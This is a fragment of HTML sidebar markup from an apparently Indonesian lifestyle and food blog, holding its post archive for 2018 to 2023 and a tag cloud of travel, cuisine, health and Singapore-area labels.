</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2022/07/roti-gambang-tan-ek-tjoan-kelezatannya.html'>Roti Gambang Tan Ek Tjoan, Kelezatannya Tak Lekang...</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/pelatihan-bisnis-online-umkm-di-era.html'>Pelatihan Bisnis Online UMKM di Era Digital</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/jelajah-museum-ullen-sentalu-yang.html'>Jelajah Museum Ullen Sentalu yang Mengagumkan</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html'>Cara Mengatasi Panas Dalam di Tenggorokan</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html'>Pengalaman Pertama Berkunjung ke Jakarta Fair 2022...</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html'>Pameran Pasar Jongkok Otomotif PARJO 2022</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
